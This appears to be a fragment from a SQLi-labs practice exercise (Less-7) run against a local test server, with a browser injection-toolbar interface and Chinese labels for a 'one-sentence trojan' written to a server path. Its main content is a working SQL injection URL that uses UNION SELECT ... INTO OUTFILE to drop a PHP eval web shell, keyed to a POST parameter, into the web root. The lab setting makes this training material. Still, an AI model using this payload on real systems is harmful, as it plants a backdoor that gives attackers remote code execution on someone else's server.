 Load URL
Split URL
Execute
http://127.0.0.1/sqli/Less-7?id=1')) union select 1,2,'<?php @eval($_POST["pass"]);?>' into outfile "D:\\phpstudy\\WWW\\less7.php"--+
一句话木马
写入服务器路径
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntax